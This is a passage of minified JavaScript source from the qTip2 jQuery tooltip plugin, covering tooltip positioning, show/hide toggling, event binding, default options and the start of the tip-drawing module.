elements.titlebar=$('<div></div>',{'class':NAMESPACE+'-titlebar '+(this.options.style.widget?createWidgetClass('header'):'')}).append(elements.title=$('<div></div>',{'id':id,'class':NAMESPACE+'-title','aria-atomic':TRUE})).insertBefore(elements.content).delegate('.qtip-close','mousedown keydown mouseup keyup mouseout',function(event){$(this).toggleClass('ui-state-active ui-state-focus',event.type.substr(-4)==='down');}).delegate('.qtip-close','mouseover mouseout',function(event){$(this).toggleClass('ui-state-hover',event.type==='mouseover');});if(this.options.content.button){this._createButton();}};PROTOTYPE._removeTitle=function(reposition){var elements=this.elements;if(elements.title){elements.titlebar.remove();elements.titlebar=elements.title=elements.button=NULL;if(reposition!==FALSE){this.reposition();}}};;PROTOTYPE._createPosClass=function(my){return NAMESPACE+'-pos-'+(my||this.options.position.my).abbrev();};PROTOTYPE.reposition=function(event,effect){if(!this.rendered||this.positioning||this.destroyed){return this;}
this.positioning=TRUE;var cache=this.cache,tooltip=this.tooltip,posOptions=this.options.position,target=posOptions.target,my=posOptions.my,at=posOptions.at,viewport=posOptions.viewport,container=posOptions.container,adjust=posOptions.adjust,method=adjust.method.split(' '),tooltipWidth=tooltip.outerWidth(FALSE),tooltipHeight=tooltip.outerHeight(FALSE),targetWidth=0,targetHeight=0,type=tooltip.css('position'),position={left:0,top:0},visible=tooltip[0].offsetWidth>0,isScroll=event&&event.type==='scroll',win=$(window),doc=container[0].ownerDocument,mouse=this.mouse,pluginCalculations,offset,adjusted,newClass;if($.isArray(target)&&target.length===2){at={x:LEFT,y:TOP};position={left:target[0],top:target[1]};}
else if(target==='mouse'){at={x:LEFT,y:TOP};if((!adjust.mouse||this.options.hide.distance)&&cache.origin&&cache.origin.pageX){event=cache.origin;}
else if(!event||event&&(event.type==='resize'||event.type==='scroll')){event=cache.event;}
else if(mouse&&mouse.pageX){event=mouse;}
if(type!=='static'){position=container.offset();}
if(doc.body.offsetWidth!==(window.innerWidth||doc.documentElement.clientWidth)){offset=$(document.body).offset();}
position={left:event.pageX-position.left+(offset&&offset.left||0),top:event.pageY-position.top+(offset&&offset.top||0)};if(adjust.mouse&&isScroll&&mouse){position.left-=(mouse.scrollX||0)-win.scrollLeft();position.top-=(mouse.scrollY||0)-win.scrollTop();}}
else{if(target==='event'){if(event&&event.target&&event.type!=='scroll'&&event.type!=='resize'){cache.target=$(event.target);}
else if(!event.target){cache.target=this.elements.target;}}
else if(target!=='event'){cache.target=$(target.jquery?target:this.elements.target);}
target=cache.target;target=$(target).eq(0);if(target.length===0){return this;}
else if(target[0]===document||target[0]===window){targetWidth=BROWSER.iOS?window.innerWidth:target.width();targetHeight=BROWSER.iOS?window.innerHeight:target.height();if(target[0]===window){position={top:(viewport||target).scrollTop(),left:(viewport||target).scrollLeft()};}}
else if(PLUGINS.imagemap&&target.is('area')){pluginCalculations=PLUGINS.imagemap(this,target,at,PLUGINS.viewport?method:FALSE);}
else if(PLUGINS.svg&&target&&target[0].ownerSVGElement){pluginCalculations=PLUGINS.svg(this,target,at,PLUGINS.viewport?method:FALSE);}
else{targetWidth=target.outerWidth(FALSE);targetHeight=target.outerHeight(FALSE);position=target.offset();}
if(pluginCalculations){targetWidth=pluginCalculations.width;targetHeight=pluginCalculations.height;offset=pluginCalculations.offset;position=pluginCalculations.position;}
position=this.reposition.offset(target,position,container);if(BROWSER.iOS>3.1&&BROWSER.iOS<4.1||BROWSER.iOS>=4.3&&BROWSER.iOS<4.33||!BROWSER.iOS&&type==='fixed'){position.left-=win.scrollLeft();position.top-=win.scrollTop();}
if(!pluginCalculations||pluginCalculations&&pluginCalculations.adjustable!==FALSE){position.left+=at.x===RIGHT?targetWidth:at.x===CENTER?targetWidth / 2:0;position.top+=at.y===BOTTOM?targetHeight:at.y===CENTER?targetHeight / 2:0;}}
position.left+=adjust.x+(my.x===RIGHT?-tooltipWidth:my.x===CENTER?-tooltipWidth / 2:0);position.top+=adjust.y+(my.y===BOTTOM?-tooltipHeight:my.y===CENTER?-tooltipHeight / 2:0);if(PLUGINS.viewport){adjusted=position.adjusted=PLUGINS.viewport(this,position,posOptions,targetWidth,targetHeight,tooltipWidth,tooltipHeight);if(offset&&adjusted.left){position.left+=offset.left;}
if(offset&&adjusted.top){position.top+=offset.top;}
if(adjusted.my){this.position.my=adjusted.my;}}
else{position.adjusted={left:0,top:0};}
if(cache.posClass!==(newClass=this._createPosClass(this.position.my))){cache.posClass=newClass;tooltip.removeClass(cache.posClass).addClass(newClass);}
if(!this._trigger('move',[position,viewport.elem||viewport],event)){return this;}
delete position.adjusted;if(effect===FALSE||!visible||isNaN(position.left)||isNaN(position.top)||target==='mouse'||!$.isFunction(posOptions.effect)){tooltip.css(position);}
else if($.isFunction(posOptions.effect)){posOptions.effect.call(tooltip,this,$.extend({},position));tooltip.queue(function(next){$(this).css({opacity:'',height:''});if(BROWSER.ie){this.style.removeAttribute('filter');}
next();});}
this.positioning=FALSE;return this;};PROTOTYPE.reposition.offset=function(elem,pos,container){if(!container[0]){return pos;}
var ownerDocument=$(elem[0].ownerDocument),quirks=!!BROWSER.ie&&document.compatMode!=='CSS1Compat',parent=container[0],scrolled,position,parentOffset,overflow;function scroll(e,i){pos.left+=i*e.scrollLeft();pos.top+=i*e.scrollTop();}
do{if((position=$.css(parent,'position'))!=='static'){if(position==='fixed'){parentOffset=parent.getBoundingClientRect();scroll(ownerDocument,-1);}
else{parentOffset=$(parent).position();parentOffset.left+=parseFloat($.css(parent,'borderLeftWidth'))||0;parentOffset.top+=parseFloat($.css(parent,'borderTopWidth'))||0;}
pos.left-=parentOffset.left+(parseFloat($.css(parent,'marginLeft'))||0);pos.top-=parentOffset.top+(parseFloat($.css(parent,'marginTop'))||0);if(!scrolled&&(overflow=$.css(parent,'overflow'))!=='hidden'&&overflow!=='visible'){scrolled=$(parent);}}}
while(parent=parent.offsetParent);if(scrolled&&(scrolled[0]!==ownerDocument[0]||quirks)){scroll(scrolled,1);}
return pos;};var C=(CORNER=PROTOTYPE.reposition.Corner=function(corner,forceY){corner=(''+corner).replace(/([A-Z])/,' $1').replace(/middle/gi,CENTER).toLowerCase();this.x=(corner.match(/left|right/i)||corner.match(/center/)||['inherit'])[0].toLowerCase();this.y=(corner.match(/top|bottom|center/i)||['inherit'])[0].toLowerCase();this.forceY=!!forceY;var f=corner.charAt(0);this.precedance=f==='t'||f==='b'?Y:X;}).prototype;C.invert=function(z,center){this[z]=this[z]===LEFT?RIGHT:this[z]===RIGHT?LEFT:center||this[z];};C.string=function(join){var x=this.x,y=this.y;var result=x!==y?x==='center'||y!=='center'&&(this.precedance===Y||this.forceY)?[y,x]:[x,y]:[x];return join!==false?result.join(' '):result;};C.abbrev=function(){var result=this.string(false);return result[0].charAt(0)+(result[1]&&result[1].charAt(0)||'');};C.clone=function(){return new CORNER(this.string(),this.forceY);};;PROTOTYPE.toggle=function(state,event){var cache=this.cache,options=this.options,tooltip=this.tooltip;if(event){if((/over|enter/).test(event.type)&&cache.event&&(/out|leave/).test(cache.event.type)&&options.show.target.add(event.target).length===options.show.target.length&&tooltip.has(event.relatedTarget).length){return this;}
cache.event=$.event.fix(event);}
this.waiting&&!state&&(this.hiddenDuringWait=TRUE);if(!this.rendered){return state?this.render(1):this;}
else if(this.destroyed||this.disabled){return this;}
var type=state?'show':'hide',opts=this.options[type],posOptions=this.options.position,contentOptions=this.options.content,width=this.tooltip.css('width'),visible=this.tooltip.is(':visible'),animate=state||opts.target.length===1,sameTarget=!event||opts.target.length<2||cache.target[0]===event.target,identicalState,allow,after;if((typeof state).search('boolean|number')){state=!visible;}
identicalState=!tooltip.is(':animated')&&visible===state&&sameTarget;allow=!identicalState?!!this._trigger(type,[90]):NULL;if(this.destroyed){return this;}
if(allow!==FALSE&&state){this.focus(event);}
if(!allow||identicalState){return this;}
$.attr(tooltip[0],'aria-hidden',!!!state);if(state){this.mouse&&(cache.origin=$.event.fix(this.mouse));if($.isFunction(contentOptions.text)){this._updateContent(contentOptions.text,FALSE);}
if($.isFunction(contentOptions.title)){this._updateTitle(contentOptions.title,FALSE);}
if(!trackingBound&&posOptions.target==='mouse'&&posOptions.adjust.mouse){$(document).bind('mousemove.'+NAMESPACE,this._storeMouse);trackingBound=TRUE;}
if(!width){tooltip.css('width',tooltip.outerWidth(FALSE));}
this.reposition(event,arguments[2]);if(!width){tooltip.css('width','');}
if(!!opts.solo){(typeof opts.solo==='string'?$(opts.solo):$(SELECTOR,opts.solo)).not(tooltip).not(opts.target).qtip('hide',new $.Event('tooltipsolo'));}}
else{clearTimeout(this.timers.show);delete cache.origin;if(trackingBound&&!$(SELECTOR+'[tracking="true"]:visible',opts.solo).not(tooltip).length){$(document).unbind('mousemove.'+NAMESPACE);trackingBound=FALSE;}
this.blur(event);}
after=$.proxy(function(){if(state){if(BROWSER.ie){tooltip[0].style.removeAttribute('filter');}
tooltip.css('overflow','');if('string'===typeof opts.autofocus){$(this.options.show.autofocus,tooltip).focus();}
this.options.show.target.trigger('qtip-'+this.id+'-inactive');}
else{tooltip.css({display:'',visibility:'',opacity:'',left:'',top:''});}
this._trigger(state?'visible':'hidden');},this);if(opts.effect===FALSE||animate===FALSE){tooltip[type]();after();}
else if($.isFunction(opts.effect)){tooltip.stop(1,1);opts.effect.call(tooltip,this);tooltip.queue('fx',function(n){after();n();});}
else{tooltip.fadeTo(90,state?1:0,after);}
if(state){opts.target.trigger('qtip-'+this.id+'-inactive');}
return this;};PROTOTYPE.show=function(event){return this.toggle(TRUE,event);};PROTOTYPE.hide=function(event){return this.toggle(FALSE,event);};;PROTOTYPE.focus=function(event){if(!this.rendered||this.destroyed){return this;}
var qtips=$(SELECTOR),tooltip=this.tooltip,curIndex=parseInt(tooltip[0].style.zIndex,10),newIndex=QTIP.zindex+qtips.length;if(!tooltip.hasClass(CLASS_FOCUS)){if(this._trigger('focus',[newIndex],event)){if(curIndex!==newIndex){qtips.each(function(){if(this.style.zIndex>curIndex){this.style.zIndex=this.style.zIndex-1;}});qtips.filter('.'+CLASS_FOCUS).qtip('blur',event);}
tooltip.addClass(CLASS_FOCUS)[0].style.zIndex=newIndex;}}
return this;};PROTOTYPE.blur=function(event){if(!this.rendered||this.destroyed){return this;}
this.tooltip.removeClass(CLASS_FOCUS);this._trigger('blur',[this.tooltip.css('zIndex')],event);return this;};;PROTOTYPE.disable=function(state){if(this.destroyed){return this;}
if(state==='toggle'){state=!(this.rendered?this.tooltip.hasClass(CLASS_DISABLED):this.disabled);}
else if('boolean'!==typeof state){state=TRUE;}
if(this.rendered){this.tooltip.toggleClass(CLASS_DISABLED,state).attr('aria-disabled',state);}
this.disabled=!!state;return this;};PROTOTYPE.enable=function(){return this.disable(FALSE);};;PROTOTYPE._createButton=function(){var self=this,elements=this.elements,tooltip=elements.tooltip,button=this.options.content.button,isString=typeof button==='string',close=isString?button:'Close tooltip';if(elements.button){elements.button.remove();}
if(button.jquery){elements.button=button;}
else{elements.button=$('<a />',{'class':'qtip-close '+(this.options.style.widget?'':NAMESPACE+'-icon'),'title':close,'aria-label':close}).prepend($('<span></span>',{'class':'ui-icon ui-icon-close','html':'&times;'}));}
elements.button.appendTo(elements.titlebar||tooltip).attr('role','button').click(function(event){if(!tooltip.hasClass(CLASS_DISABLED)){self.hide(event);}
return FALSE;});};PROTOTYPE._updateButton=function(button){if(!this.rendered){return FALSE;}
var elem=this.elements.button;if(button){this._createButton();}
else{elem.remove();}};;function createWidgetClass(cls){return WIDGET.concat('').join(cls?'-'+cls+' ':' ');}
PROTOTYPE._setWidget=function(){var on=this.options.style.widget,elements=this.elements,tooltip=elements.tooltip,disabled=tooltip.hasClass(CLASS_DISABLED);tooltip.removeClass(CLASS_DISABLED);CLASS_DISABLED=on?'ui-state-disabled':'qtip-disabled';tooltip.toggleClass(CLASS_DISABLED,disabled);tooltip.toggleClass('ui-helper-reset '+createWidgetClass(),on).toggleClass(CLASS_DEFAULT,this.options.style.def&&!on);if(elements.content){elements.content.toggleClass(createWidgetClass('content'),on);}
if(elements.titlebar){elements.titlebar.toggleClass(createWidgetClass('header'),on);}
if(elements.button){elements.button.toggleClass(NAMESPACE+'-icon',!on);}};;function delay(callback,duration){if(duration>0){return setTimeout($.proxy(callback,this),duration);}
else{callback.call(this);}}
function showMethod(event){if(this.tooltip.hasClass(CLASS_DISABLED)){return;}
clearTimeout(this.timers.show);clearTimeout(this.timers.hide);this.timers.show=delay.call(this,function(){this.toggle(TRUE,event);},this.options.show.delay);}
function hideMethod(event){if(this.tooltip.hasClass(CLASS_DISABLED)||this.destroyed){return;}
var relatedTarget=$(event.relatedTarget),ontoTooltip=relatedTarget.closest(SELECTOR)[0]===this.tooltip[0],ontoTarget=relatedTarget[0]===this.options.show.target[0];clearTimeout(this.timers.show);clearTimeout(this.timers.hide);if(this!==relatedTarget[0]&&(this.options.position.target==='mouse'&&ontoTooltip)||this.options.hide.fixed&&((/mouse(out|leave|move)/).test(event.type)&&(ontoTooltip||ontoTarget))){try{event.preventDefault();event.stopImmediatePropagation();}catch(e){}
return;}
this.timers.hide=delay.call(this,function(){this.toggle(FALSE,event);},this.options.hide.delay,this);}
function inactiveMethod(event){if(this.tooltip.hasClass(CLASS_DISABLED)||!this.options.hide.inactive){return;}
clearTimeout(this.timers.inactive);this.timers.inactive=delay.call(this,function(){this.hide(event);},this.options.hide.inactive);}
function repositionMethod(event){if(this.rendered&&this.tooltip[0].offsetWidth>0){this.reposition(event);}}
PROTOTYPE._storeMouse=function(event){(this.mouse=$.event.fix(event)).type='mousemove';return this;};PROTOTYPE._bind=function(targets,events,method,suffix,context){if(!targets||!method||!events.length){return;}
var ns='.'+this._id+(suffix?'-'+suffix:'');$(targets).bind((events.split?events:events.join(ns+' '))+ns,$.proxy(method,context||this));return this;};PROTOTYPE._unbind=function(targets,suffix){targets&&$(targets).unbind('.'+this._id+(suffix?'-'+suffix:''));return this;};function delegate(selector,events,method){$(document.body).delegate(selector,(events.split?events:events.join('.'+NAMESPACE+' '))+'.'+NAMESPACE,function(){var api=QTIP.api[$.attr(this,ATTR_ID)];api&&!api.disabled&&method.apply(api,arguments);});}
PROTOTYPE._trigger=function(type,args,event){var callback=new $.Event('tooltip'+type);callback.originalEvent=event&&$.extend({},event)||this.cache.event||NULL;this.triggering=type;this.tooltip.trigger(callback,[this].concat(args||[]));this.triggering=FALSE;return!callback.isDefaultPrevented();};PROTOTYPE._bindEvents=function(showEvents,hideEvents,showTargets,hideTargets,showCallback,hideCallback){var similarTargets=showTargets.filter(hideTargets).add(hideTargets.filter(showTargets)),toggleEvents=[];if(similarTargets.length){$.each(hideEvents,function(i,type){var showIndex=$.inArray(type,showEvents);showIndex>-1&&toggleEvents.push(showEvents.splice(showIndex,1)[0]);});if(toggleEvents.length){this._bind(similarTargets,toggleEvents,function(event){var state=this.rendered?this.tooltip[0].offsetWidth>0:false;(state?hideCallback:showCallback).call(this,event);});showTargets=showTargets.not(similarTargets);hideTargets=hideTargets.not(similarTargets);}}
this._bind(showTargets,showEvents,showCallback);this._bind(hideTargets,hideEvents,hideCallback);};PROTOTYPE._assignInitialEvents=function(event){var options=this.options,showTarget=options.show.target,hideTarget=options.hide.target,showEvents=options.show.event?$.trim(''+options.show.event).split(' '):[],hideEvents=options.hide.event?$.trim(''+options.hide.event).split(' '):[];this._bind(this.elements.target,['remove','removeqtip'],function(){this.destroy(true);},'destroy');if(/mouse(over|enter)/i.test(options.show.event)&&!/mouse(out|leave)/i.test(options.hide.event)){hideEvents.push('mouseleave');}
this._bind(showTarget,'mousemove',function(moveEvent){this._storeMouse(moveEvent);this.cache.onTarget=TRUE;});function hoverIntent(hoverEvent){if(this.disabled||this.destroyed){return FALSE;}
this.cache.event=hoverEvent&&$.event.fix(hoverEvent);this.cache.target=hoverEvent&&$(hoverEvent.target);clearTimeout(this.timers.show);this.timers.show=delay.call(this,function(){this.render(typeof hoverEvent==='object'||options.show.ready);},options.prerender?0:options.show.delay);}
this._bindEvents(showEvents,hideEvents,showTarget,hideTarget,hoverIntent,function(){if(!this.timers){return FALSE;}
clearTimeout(this.timers.show);});if(options.show.ready||options.prerender){hoverIntent.call(this,event);}};PROTOTYPE._assignEvents=function(){var self=this,options=this.options,posOptions=options.position,tooltip=this.tooltip,showTarget=options.show.target,hideTarget=options.hide.target,containerTarget=posOptions.container,viewportTarget=posOptions.viewport,documentTarget=$(document),windowTarget=$(window),showEvents=options.show.event?$.trim(''+options.show.event).split(' '):[],hideEvents=options.hide.event?$.trim(''+options.hide.event).split(' '):[];$.each(options.events,function(name,callback){self._bind(tooltip,name==='toggle'?['tooltipshow','tooltiphide']:['tooltip'+name],callback,null,tooltip);});if(/mouse(out|leave)/i.test(options.hide.event)&&options.hide.leave==='window'){this._bind(documentTarget,['mouseout','blur'],function(event){if(!/select|option/.test(event.target.nodeName)&&!event.relatedTarget){this.hide(event);}});}
if(options.hide.fixed){hideTarget=hideTarget.add(tooltip.addClass(CLASS_FIXED));}
else if(/mouse(over|enter)/i.test(options.show.event)){this._bind(hideTarget,'mouseleave',function(){clearTimeout(this.timers.show);});}
if((''+options.hide.event).indexOf('unfocus')>-1){this._bind(containerTarget.closest('html'),['mousedown','touchstart'],function(event){var elem=$(event.target),enabled=this.rendered&&!this.tooltip.hasClass(CLASS_DISABLED)&&this.tooltip[0].offsetWidth>0,isAncestor=elem.parents(SELECTOR).filter(this.tooltip[0]).length>0;if(elem[0]!==this.target[0]&&elem[0]!==this.tooltip[0]&&!isAncestor&&!this.target.has(elem[0]).length&&enabled){this.hide(event);}});}
if('number'===typeof options.hide.inactive){this._bind(showTarget,'qtip-'+this.id+'-inactive',inactiveMethod,'inactive');this._bind(hideTarget.add(tooltip),QTIP.inactiveEvents,inactiveMethod);}
this._bindEvents(showEvents,hideEvents,showTarget,hideTarget,showMethod,hideMethod);this._bind(showTarget.add(tooltip),'mousemove',function(event){if('number'===typeof options.hide.distance){var origin=this.cache.origin||{},limit=this.options.hide.distance,abs=Math.abs;if(abs(event.pageX-origin.pageX)>=limit||abs(event.pageY-origin.pageY)>=limit){this.hide(event);}}
this._storeMouse(event);});if(posOptions.target==='mouse'){if(posOptions.adjust.mouse){if(options.hide.event){this._bind(showTarget,['mouseenter','mouseleave'],function(event){if(!this.cache){return FALSE;}
this.cache.onTarget=event.type==='mouseenter';});}
this._bind(documentTarget,'mousemove',function(event){if(this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(CLASS_DISABLED)&&this.tooltip[0].offsetWidth>0){this.reposition(event);}});}}
if(posOptions.adjust.resize||viewportTarget.length){this._bind($.event.special.resize?viewportTarget:windowTarget,'resize',repositionMethod);}
if(posOptions.adjust.scroll){this._bind(windowTarget.add(posOptions.container),'scroll',repositionMethod);}};PROTOTYPE._unassignEvents=function(){var options=this.options,showTargets=options.show.target,hideTargets=options.hide.target,targets=$.grep([this.elements.target[0],this.rendered&&this.tooltip[0],options.position.container[0],options.position.viewport[0],options.position.container.closest('html')[0],window,document],function(i){return typeof i==='object';});if(showTargets&&showTargets.toArray){targets=targets.concat(showTargets.toArray());}
if(hideTargets&&hideTargets.toArray){targets=targets.concat(hideTargets.toArray());}
this._unbind(targets)._unbind(targets,'destroy')._unbind(targets,'inactive');};$(function(){delegate(SELECTOR,['mouseenter','mouseleave'],function(event){var state=event.type==='mouseenter',tooltip=$(event.currentTarget),target=$(event.relatedTarget||event.target),options=this.options;if(state){this.focus(event);tooltip.hasClass(CLASS_FIXED)&&!tooltip.hasClass(CLASS_DISABLED)&&clearTimeout(this.timers.hide);}
else{if(options.position.target==='mouse'&&options.position.adjust.mouse&&options.hide.event&&options.show.target&&!target.closest(options.show.target[0]).length){this.hide(event);}}
tooltip.toggleClass(CLASS_HOVER,state);});delegate('['+ATTR_ID+']',INACTIVE_EVENTS,inactiveMethod);});;function init(elem,id,opts){var obj,posOptions,attr,config,title,docBody=$(document.body),newTarget=elem[0]===document?docBody:elem,metadata=elem.metadata?elem.metadata(opts.metadata):NULL,metadata5=opts.metadata.type==='html5'&&metadata?metadata[opts.metadata.name]:NULL,html5=elem.data(opts.metadata.name||'qtipopts');try{html5=typeof html5==='string'?$.parseJSON(html5):html5;}
catch(e){}
config=$.extend(TRUE,{},QTIP.defaults,opts,typeof html5==='object'?sanitizeOptions(html5):NULL,sanitizeOptions(metadata5||metadata));posOptions=config.position;config.id=id;if('boolean'===typeof config.content.text){attr=elem.attr(config.content.attr);if(config.content.attr!==FALSE&&attr){config.content.text=attr;}
else{return FALSE;}}
if(!posOptions.container.length){posOptions.container=docBody;}
if(posOptions.target===FALSE){posOptions.target=newTarget;}
if(config.show.target===FALSE){config.show.target=newTarget;}
if(config.show.solo===TRUE){config.show.solo=posOptions.container.closest('body');}
if(config.hide.target===FALSE){config.hide.target=newTarget;}
if(config.position.viewport===TRUE){config.position.viewport=posOptions.container;}
posOptions.container=posOptions.container.eq(0);posOptions.at=new CORNER(posOptions.at,TRUE);posOptions.my=new CORNER(posOptions.my);if(elem.data(NAMESPACE)){if(config.overwrite){elem.qtip('destroy',true);}
else if(config.overwrite===FALSE){return FALSE;}}
elem.attr(ATTR_HAS,id);if(config.suppress&&(title=elem.attr('title'))){elem.removeAttr('title').attr(oldtitle,title).attr('title','');}
obj=new QTip(elem,config,id,!!attr);elem.data(NAMESPACE,obj);return obj;}
QTIP=$.fn.qtip=function(options,notation,newValue){var command=(''+options).toLowerCase(),returned=NULL,args=$.makeArray(arguments).slice(1),event=args[args.length-1],opts=this[0]?$.data(this[0],NAMESPACE):NULL;if(!arguments.length&&opts||command==='api'){return opts;}
else if('string'===typeof options){this.each(function(){var api=$.data(this,NAMESPACE);if(!api){return TRUE;}
if(event&&event.timeStamp){api.cache.event=event;}
if(notation&&(command==='option'||command==='options')){if(newValue!==undefined||$.isPlainObject(notation)){api.set(notation,newValue);}
else{returned=api.get(notation);return FALSE;}}
else if(api[command]){api[command].apply(api,args);}});return returned!==NULL?returned:this;}
else if('object'===typeof options||!arguments.length){opts=sanitizeOptions($.extend(TRUE,{},options));return this.each(function(i){var api,id;id=$.isArray(opts.id)?opts.id[i]:opts.id;id=!id||id===FALSE||id.length<1||QTIP.api[id]?QTIP.nextid++:id;api=init($(this),id,opts);if(api===FALSE){return TRUE;}
else{QTIP.api[id]=api;}
$.each(PLUGINS,function(){if(this.initialize==='initialize'){this(api);}});api._assignInitialEvents(event);});}};$.qtip=QTip;QTIP.api={};;$.each({attr:function(attr,val){if(this.length){var self=this[0],title='title',api=$.data(self,'qtip');if(attr===title&&api&&api.options&&'object'===typeof api&&'object'===typeof api.options&&api.options.suppress){if(arguments.length<2){return $.attr(self,oldtitle);}
if(api&&api.options.content.attr===title&&api.cache.attr){api.set('content.text',val);}
return this.attr(oldtitle,val);}}
return $.fn['attr'+replaceSuffix].apply(this,arguments);},clone:function(keepData){var elems=$.fn['clone'+replaceSuffix].apply(this,arguments);if(!keepData){elems.filter('['+oldtitle+']').attr('title',function(){return $.attr(this,oldtitle);}).removeAttr(oldtitle);}
return elems;}},function(name,func){if(!func||$.fn[name+replaceSuffix]){return TRUE;}
var old=$.fn[name+replaceSuffix]=$.fn[name];$.fn[name]=function(){return func.apply(this,arguments)||old.apply(this,arguments);};});if(!$.ui){$['cleanData'+replaceSuffix]=$.cleanData;$.cleanData=function(elems){for(var i=0,elem;(elem=$(elems[i])).length;i++){if(elem.attr(ATTR_HAS)){try{elem.triggerHandler('removeqtip');}
catch(e){}}}
$['cleanData'+replaceSuffix].apply(this,arguments);};};QTIP.version='3.0.3';QTIP.nextid=0;QTIP.inactiveEvents=INACTIVE_EVENTS;QTIP.zindex=15000;QTIP.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,suppress:TRUE,content:{text:TRUE,attr:'title',title:FALSE,button:FALSE},position:{my:'top left',at:'bottom right',target:FALSE,container:FALSE,viewport:FALSE,adjust:{x:0,y:0,mouse:TRUE,scroll:TRUE,resize:TRUE,method:'flipinvert flipinvert'},effect:function(api,pos){$(this).animate(pos,{duration:200,queue:FALSE});}},show:{target:FALSE,event:'mouseenter',effect:TRUE,delay:90,solo:FALSE,ready:FALSE,autofocus:FALSE},hide:{target:FALSE,event:'mouseleave',effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE,leave:'window',distance:FALSE},style:{classes:'',widget:FALSE,width:FALSE,height:FALSE,def:TRUE},events:{render:NULL,move:NULL,show:NULL,hide:NULL,toggle:NULL,visible:NULL,hidden:NULL,focus:NULL,blur:NULL}};;var TIP,createVML,SCALE,PIXEL_RATIO,BACKING_STORE_RATIO,MARGIN='margin',BORDER='border',COLOR='color',BG_COLOR='background-color',TRANSPARENT='transparent',IMPORTANT=' !important',HASCANVAS=!!document.createElement('canvas').getContext,INVALID=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i;function camel(s){return s.charAt(0).toUpperCase()+s.slice(1);}
var cssProps={},cssPrefixes=['Webkit','O','Moz','ms'];function vendorCss(elem,prop){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+' '+cssPrefixes.join(ucProp+' ')+ucProp).split(' '),cur,val,i=0;if(cssProps[prop]){return elem.css(cssProps[prop]);}
while(cur=props[i++]){if((val=elem.css(cur))!==undefined){cssProps[prop]=cur;return val;}}}
function intCss(elem,prop){return Math.ceil(parseFloat(vendorCss(elem,prop)));}
if(!HASCANVAS){createVML=function(tag,props,style){return'<qtipvml:'+tag+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(props||'')+' style="behavior: url(#default#VML); '+(style||'')+'" />';};}
else{PIXEL_RATIO=window.devicePixelRatio||1;BACKING_STORE_RATIO=(function(){var context=document.createElement('canvas').getContext('2d');return context.backingStorePixelRatio||context.webkitBackingStorePixelRatio||context.mozBackingStorePixelRatio||context.msBackingStorePixelRatio||context.oBackingStorePixelRatio||1;})();SCALE=PIXEL_RATIO / BACKING_STORE_RATIO;}
function Tip(qtip,options){this._ns='tip';this.options=options;this.offset=options.offset;this.size=[options.width,options.height];this.qtip=qtip;this.init(qtip);}
$.extend(Tip.prototype,{init:function(qtip){var context,tip;tip=this.element=qtip.elements.tip=$('<div></div>',{'class':NAMESPACE+'-tip'}).prependTo(qtip.tooltip);if(HASCANVAS){context=$('<canvas></canvas>').appendTo(this.element)[0].getContext('2d');context.lineJoin='miter';context.miterLimit=100000;context.save();}
else{context=createVML('shape','coordorigin="0,0"','position:absolute;');this.element.html(context+context);qtip._bind($('*',tip).add(tip),['click','mousedown'],function(event){event.stopPropagation();},this._ns);}
qtip._bind(qtip.tooltip,'tooltipmove',this.reposition,this._ns,this);this.create();},_swapDimensions:function(){this.size[0]=this.options.height;this.size[1]=this.options.width;},_resetDimensions:function(){this.size[0]=this.options.width;this.size[1]=this.options.height;},_useTitle:function(corner){var titlebar=this.qtip.elements.titlebar;return titlebar&&(corner.y===TOP||corner.y===CENTER&&this.element.position().top+this.size[1]/ 2+this.options.offset<titlebar.outerHeight(TRUE));},_parseCorner:function(corner){var my=this.qtip.options.position.my;if(corner===FALSE||my===FALSE){corner=FALSE;}
else if(corner===TRUE){corner=new CORNER(my.string());}
else if(!corner.string){corner=new CORNER(corner);corner.fixed=TRUE;}
return corner;},_parseWidth:function(corner,side,use){var elements=this.qtip.elements,prop=BORDER+camel(side)+'Width';return(use?intCss(use,prop):intCss(elements.content,prop)||intCss(this._useTitle(corner)&&elements.titlebar||elements.content,prop)||intCss(elements.tooltip,prop))||0;},_parseRadius:function(corner){var elements=this.qtip.elements,prop=BORDER+camel(corner.y)+camel(corner.x)+'Radius';return BROWSER.ie<9?0:intCss(this._useTitle(corner)&&elements.titlebar||elements.content,prop)||intCss(elements.tooltip,prop)||0;},_invalidColour:function(elem,prop,compare){var val=elem.css(prop);return!val||compare&&val===elem.css(compare)||INVALID.test(val)?FALSE:val;},_parseColours:function(corner){var elements=this.qtip.elements,tip=this.element.css('cssText',''),borderSide=BORDER+camel(corner[corner.precedance])+camel(COLOR),colorElem=this._useTitle(corner)&&elements.titlebar||elements.content,css=this._invalidColour,color=[];color[0]=css(tip,BG_COLOR)||css(colorElem,BG_COLOR)||css(elements.content,BG_COLOR)||css(elements.tooltip,BG_COLOR)||tip.css(BG_COLOR);color[1]=css(tip,borderSide,COLOR)||css(colorElem,borderSide,COLOR)||css(elements.content,borderSide,COLOR)||css(elements.tooltip,borderSide,COLOR)||elements.tooltip.css(borderSide);$('*',tip).add(tip).css('cssText',BG_COLOR+':'+TRANSPARENT+IMPORTANT+';'+BORDER+':0'+IMPORTANT+';');return color;},_calculateSize:function(corner){var y=corner.precedance===Y,width=this.options.width,height=this.options.height,isCenter=corner.abbrev()==='c',base=(y?width:height)*(isCenter?0.5:1),pow=Math.pow,round=Math.round,bigHyp,ratio,result,smallHyp=Math.sqrt(pow(base,2)+pow(height,2)),hyp=[this.border / base*smallHyp,this.border / height*smallHyp];hyp[2]=Math.sqrt(pow(hyp[0],2)-pow(this.border,2));hyp[3]=Math.sqrt(pow(hyp[1],2)-pow(this.border,2));bigHyp=smallHyp+hyp[2]+hyp[3]+(isCenter?0:hyp[0]);ratio=bigHyp / smallHyp;result=[round(ratio*width),round(ratio*height)];return y?result:result.reverse();},_calculateTip:function(corner,size,scale){scale=scale||1;size=size||this.size;var width=size[0]*scale,height=size[1]*scale,width2=Math.ceil(width / 2),height2=Math.ceil(height / 2),tips={br:[0,0,width,height,width,0],bl:[0,0,width,0,0,height],tr:[0,height,width,0,width,height],tl:[0,0,0,height,width,height],tc:[0,height,width2,0,width,height],bc:[0,0,width,0,width2,height],rc:[0,0,width,height2,0,height],lc:[width,0,width,height,0,height2]};tips.lt=tips.br;tips.rt=tips.bl;tips.lb=tips.tr;tips.rb=tips.tl;return 